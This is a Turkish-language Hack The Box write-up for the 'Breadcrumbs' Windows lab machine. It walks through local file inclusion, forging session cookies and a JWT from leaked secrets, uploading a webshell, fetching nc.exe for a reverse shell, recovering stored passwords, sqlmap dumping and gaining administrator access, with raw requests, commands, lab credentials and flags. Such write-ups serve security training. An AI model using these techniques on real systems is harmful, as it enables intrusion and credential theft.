Merhabalar, uzun zamandan sonra hackthebox’un breadcrumbs adındaki makinesini çözeceğiz. Makine windows ve seviyesi zor olarak karşımıza çıkmaktadır. İlk olarak nmap ile makinenin ilk 10000 portlarını tarıyoruz.
Makine’nin 22,80,443 ve 3306 portları ilk olarak gözümüze çarpıyor.
80 portuna gittiğimizde bizi bir web sayfası karşılıyor.
Sayfayı burp ile kontrol ettiğimizde Local File Inclusion (LFI) açıklığının olduğunu görüyoruz.

Mysql bilgilerini lfi açıklığı ile gördük, ancak mysql server dışarıya açık olmadığından dolayı bağlantı kuramadık.Sistemden yetkili bir kullanıcı ile giriş yapmak için cookie.php dosyasını inceleyerek session alacağız.
Response
POST /includes/bookController.php HTTP/1.1
authController.php’yi LFI ile okuduğumuzda secret keyi görüyoruz.
Şimdi secret keyi jwt.io internet adresi üzerinde token oluşturuyoruz.
Şimdi burp ile cookie yerine ürettiğimiz phpsession ve tokeni girerek yetki elde ediyoruz.

File manager sekmesine girip ordan webshell yüklüyoruz.
Webshell yükledikten sonra /portal/uploads/ klasörüne gidiğ kontrol ediyoruz.

Daha sonra webshelle gidip komut çalıştırıyoruz.
Powershell’i kullanarak karşıya netcat (netcat.exe) yüklüyoruz.
Dosyaları kontrol ederken Juliette kullanıcısının şifresini buluyoruz.
Ssh bağlantısı atıyoruz ve user.txt’yi okuyoruz.
Okuduğumuz dosyada Microsoft Store Sticky Notes adlı programda şifreleri depoladığını belirtiyor.
Sqlite dosyalarını incelerken şifreleri buluyoruz.
Development kullanıcı ile ssh bağlantısı kuruyoruz.
C dizinindeki Development klasörüne göz atıyoruz Krypter_Linux adlı klasör olduğunu görüyoruz.
development@BREADCRUMBS C:\Users\development>cd C:\Development
Krypter_Linux’u incelediğimizde hedef makinanın 1234 portunda yer aldığını görüyoruz.

SSH ile port forwarding yapıyoruz.
Port forwarding yaptıktan sonra sqlmap ile şifreleri dump ediyoruz.
Hash’i aes key ile decrypt ediyoruz.
Kod:
──(root💀kali)-[~/hackthebox/machine/Breadcrumbs]
└─# nmap -sV -v -p- --min-rate=10000 10.10.10.228
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1h PHP/8.0.1)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1h PHP/8.0.1)
445/tcp open microsoft-ds?
3306/tcp open mysql?
5040/tcp open unknown
7680/tcp open pando-pub?
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.91%I=7%D=2/23%Time=6034FA27%P=x86_64-pc-linux-gnu%r(RP
SF:CCheck,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.12'\x20is\x20not\x20a
SF:llowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(X11Probe
SF:,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.12'\x20is\x20not\x20allowed
SF:\x20to\x20connect\x20to\x20this\x20MariaDB\x20server");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows80 portuna gittiğimizde bizi bir web sayfası karşılıyor.
Sayfayı burp ile kontrol ettiğimizde Local File Inclusion (LFI) açıklığının olduğunu görüyoruz.
Kod:
POST /includes/bookController.php HTTP/1.1
Host: 10.10.10.228
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=480ifp24jq5q4l14mepp0cgkif
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
book=../index.php&method=1
Mysql bilgilerini lfi açıklığı ile gördük, ancak mysql server dışarıya açık olmadığından dolayı bağlantı kuramadık.Sistemden yetkili bir kullanıcı ile giriş yapmak için cookie.php dosyasını inceleyerek session alacağız.
Kod:
POST /includes/bookController.php HTTP/1.1
Host: 10.10.10.228
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=480ifp24jq5q4l14mepp0cgkif
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
book=../portal/cookie.php&method=1PHP kodunu inceleyerek salt ile MD5 keyi oluşturuyoruz. (PHPSESSION)“<?php\r\n/**\r\n * @param string $username Username requesting session cookie\r\n * \r\n * @return string $session_cookie Returns the generated cookie\r\n * \r\n * @devteam\r\n * Please DO NOT use default PHPSESSID; our security team says they are predictable.\r\n * CHANGE SECOND PART OF MD5 KEY EVERY WEEK\r\n * */\r\nfunction makesession($username){\r\n $max = strlen($username) - 1;\r\n $seed = rand(0, $max);\r\n $key = “s4lTy_stR1nG_”.$username[$seed].”(!528./9890";\r\n $session_cookie = $username.md5($key);\r\n\r\n return $session_cookie;\r\n}"
Cookie’yi incelediğimizde secret key ile token üretmemiz lazım.paul47200b180ccd6835d25d034eeb6e6390
POST /includes/bookController.php HTTP/1.1
Kod:
Host: 10.10.10.228
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=480ifp24jq5q4l14mepp0cgkif
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
book=../portal/authController.php&method=1$secret_key = '6cb9c1a2786a483ca5e44571dcc5f3bfa298593a6376ad92185c3258acd5591e';Şimdi secret keyi jwt.io internet adresi üzerinde token oluşturuyoruz.
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkr0WtEz_IUtCUŞimdi burp ile cookie yerine ürettiğimiz phpsession ve tokeni girerek yetki elde ediyoruz.

File manager sekmesine girip ordan webshell yüklüyoruz.
Kod:
POST /portal/includes/fileController.php HTTP/1.1
Host: 10.10.10.228
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkr0WtEz_IUtCU
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Length: 295
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="file"; filename="shell.html"
Content-Type: text/html
<?php phpinfo();?>
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="task"
test.php
------WebKitFormBoundary7MA4YWxkTrZu0gW--
Daha sonra webshelle gidip komut çalıştırıyoruz.
Kod:
http://10.10.10.228/portal/uploads/luci.php?cmd=systeminfo
Host Name: BREADCRUMBS
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.19041 N/A Build 19041
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: temp
Registered Organization:
Product ID: 00331-20309-59368-AA373
Original Install Date: 1/15/2021, 3:27:37 PM
System Boot Time: 2/23/2021, 4:41:02 AM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Kod:
┌──(root💀kali)-[~/hackthebox/machine/Breadcrumbs]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.228 - - [23/Feb/2021 12:30:00] "GET /nc.exe HTTP/1.1" 200 -Netcat’i kullanarak reverse shell alıyoruz.
Kod:
┌──(root💀kali)-[~]
└─# nc -lvp 3221
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::3221
Ncat: Listening on 0.0.0.0:3221
Ncat: Connection from 10.10.10.228.
Ncat: Connection from 10.10.10.228:50994.
Microsoft Windows [Version 10.0.19041.746]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads>whoami
whoami
breadcrumbs\www-data
C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads
02/23/2021 09:41 AM <DIR> .
02/23/2021 09:41 AM <DIR> ..
02/23/2021 09:13 AM 437 shell.php
02/23/2021 09:41 AM 45,272 nc.exe
02/23/2021 08:37 AM 18 test.php
02/23/2021 09:04 AM 467 test11.php
4 File(s) 46,194 bytes
2 Dir(s) 6,313,857,024 bytes free
Kod:
C:\Users\www-data\Desktop\xampp\htdocs\portal\pizzaDeliveryUserData>type juliette.json
type juliette.json
{
"pizza" : "margherita",
"size" : "large",
"drink" : "water",
"card" : "VISA",
"PIN" : "9890",
"alternate" : {
"username" : "juliette",
"password" : "jUli901./())!",
}
}todo.html adlı dosyası inceliyoruz.┌──(rootkali)-[~/hackthebox/machine/Breadcrumbs]
└─# ssh [email protected]
[email protected]’s password:
Microsoft Windows [Version 10.0.19041.746]
(c) 2020 Microsoft Corporation. All rights reserved.
Kod:juliette@BREADCRUMBS C:\Users\juliette>whoami breadcrumbs\juliette juliette@BREADCRUMBS C:\Users\juliette>dir Volume in drive C has no label. Volume Serial Number is 7C07-CD3A Directory of C:\Users\juliette 02/01/2021 05:48 AM <DIR> . 02/01/2021 05:48 AM <DIR> .. 01/15/2021 04:00 PM <DIR> 3D Objects 01/15/2021 04:00 PM <DIR> Contacts 01/15/2021 04:04 PM <DIR> Desktop 01/15/2021 04:00 PM <DIR> Documents 01/15/2021 04:00 PM <DIR> Downloads 01/15/2021 04:00 PM <DIR> Favorites 01/15/2021 04:00 PM <DIR> Links 01/15/2021 04:00 PM <DIR> Music 01/15/2021 04:03 PM <DIR> OneDrive 01/15/2021 04:00 PM <DIR> Pictures 01/15/2021 04:00 PM <DIR> Saved Games 01/15/2021 04:00 PM <DIR> Searches 01/15/2021 04:00 PM <DIR> Videos 0 File(s) 0 bytes 15 Dir(s) 6,313,771,008 bytes free juliette@BREADCRUMBS C:\Users\juliette>dir Desktop Volume in drive C has no label. Volume Serial Number is 7C07-CD3A Directory of C:\Users\juliette\Desktop 01/15/2021 04:04 PM <DIR> . 01/15/2021 04:04 PM <DIR> .. 12/09/2020 06:27 AM 753 todo.html 02/23/2021 04:42 AM 34 user.txt 2 File(s) 787 bytes 2 Dir(s) 6,313,771,008 bytes free juliette@BREADCRUMBS C:\Users\juliette>type Desktop\user.txt 46c5036915d0f9a7dc2e480befc603d5
Kod:
juliette@BREADCRUMBS C:\Users\juliette\Desktop>type todo.html
<html>
<style>
html{
background:black;
color:orange;
}
table,th,td{
border:1px solid orange;
padding:1em;
border-collapse:collapse;
}
</style>
<table>
<tr>
<th>Task</th>
<th>Status</th>
<th>Reason</th>
</tr>
<tr>
<td>Configure firewall for port 22 and 445</td>
<td>Not started</td>
<td>Unauthorized access might be possible</td>
</tr>
<tr>
<td>Migrate passwords from the Microsoft Store Sticky Notes application to our new password manager</td>
<td>In progress</td>
<td>It stores passwords in plain text</td>
</tr>
<tr>
<td>Add new features to password manager</td>
<td>Not started</td>
<td>To get promoted, hopefully lol</td>
</tr>
</table>
</html>
Kod:
juliette@BREADCRUMBS C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState>dir
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState
01/15/2021 04:10 PM <DIR> .
01/15/2021 04:10 PM <DIR> ..
01/15/2021 04:10 PM 20,480 15cbbc93e90a4d56bf8d9a29305b8981.storage.session
11/29/2020 03:10 AM 4,096 plum.sqlite
01/15/2021 04:10 PM 32,768 plum.sqlite-shm
01/15/2021 04:10 PM 329,632 plum.sqlite-wal
4 File(s) 386,976 bytes
2 Dir(s) 6,313,762,816 bytes free
Kod:
juliette: jUli901./())!
development: fN3)sN5Ee@g
administrator: [MOVED]C dizinindeki Development klasörüne göz atıyoruz Krypter_Linux adlı klasör olduğunu görüyoruz.
development@BREADCRUMBS C:\Users\development>cd C:\Development
Kod:
development@BREADCRUMBS C:\Development>dir
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\Development
01/15/2021 04:03 PM <DIR> .
01/15/2021 04:03 PM <DIR> ..
11/29/2020 03:11 AM 18,312 Krypter_Linux
1 File(s) 18,312 bytes
2 Dir(s) 6,310,158,336 bytes free
Kod:
PS C:\Development> curl 'http://127.0.0.1:1234/index.php?method=select&username=administrator&table=passwords' -UseBasicParsing
StatusCode : 200
StatusDescription : OK
Content : selectarray(1) {
[0]=>
array(1) {
["aes_key"]=>
string(16) "k19D193j.<19391("
}
}
RawContent : HTTP/1.1 200 OK
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Length: 96
Content-Type: text/html; charset=UTF-8
Date: Tue, 23 Feb 2021 19:24:09 GMT
Server: Apache/2.4.46 (Win64) ...
Forms :
Headers : {[Keep-Alive, timeout=5, max=100], [Connection, Keep-Alive], [Content-Length, 96], [Content-Type,
text/html; charset=UTF-8]...}
Images : {}
InputFields : {}
Links : {}
ParsedHtml :
RawContentLength : 96 ssh -N -L 1234:127.0.0.1:1234 [email protected]
Kod:
┌──(root💀kali)-[~/hackthebox/machine/Breadcrumbs]
└─# curl 'http://127.0.0.1:1234/index.php?method=select&username=administrator&table=passwords'
selectarray(1) {
[0]=>
array(1) {
["aes_key"]=>
string(16) "k19D193j.<19391("
}
}
Kod:
sqlmap -u http://127.0.0.1:1234/index.php\?method\=select\&username\=administrator\&table\=passwords --dump
Database: bread
Table: passwords
[1 entry]
+----+---------------+------------------+----------------------------------------------+
| id | account | aes_key | password |
+----+---------------+------------------+----------------------------------------------+
| 1 | Administrator | k19D193j.<19391( | H2dFz/jNwtSTWDURot9JBhWMP6XOdmcpgqvYHG35QKw= |
+----+---------------+------------------+----------------------------------------------+Kırdığımız şifre ile ssh bağlantısı atıp root.txt’yi okuyoruz.Salted Hash: H2dFz/jNwtSTWDURot9JBhWMP6XOdmcpgqvYHG35QKw=
Salt Key : k19D193j.<19391(
Decrpyt URI: CyberChef
Decrypted Hash: p@ssw0rd!@#$9890./
┌──(rootkali)-[~/hackthebox/machine/Breadcrumbs]
└─# ssh [email protected]
[email protected]’s password:
Microsoft Windows [Version 10.0.19041.746]
(c) 2020 Microsoft Corporation. All rights reserved.
administrator@BREADCRUMBS C:\Users\Administrator>whoami
breadcrumbs\administrator
administrator@BREADCRUMBS C:\Users\Administrator>dir
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\Users\Administrator
01/26/2021 09:06 AM .
01/26/2021 09:06 AM …
01/15/2021 03:56 PM 3D Objects
01/15/2021 03:56 PM Contacts
02/09/2021 07:08 AM Desktop
01/15/2021 03:56 PM Documents
01/15/2021 03:56 PM Downloads
01/15/2021 03:56 PM Favorites
01/15/2021 03:56 PM Links
01/15/2021 03:56 PM Music
01/15/2021 04:00 PM OneDrive
01/15/2021 03:57 PM Pictures
01/15/2021 03:56 PM Saved Games
01/15/2021 03:57 PM Searches
01/15/2021 03:56 PM Videos
0 File(s) 0 bytes
15 Dir(s) 6,308,880,384 bytes free
administrator@BREADCRUMBS C:\Users\Administrator>type Desktop\root.txt
a47ac3139f51cdd4a4d30614eb277101
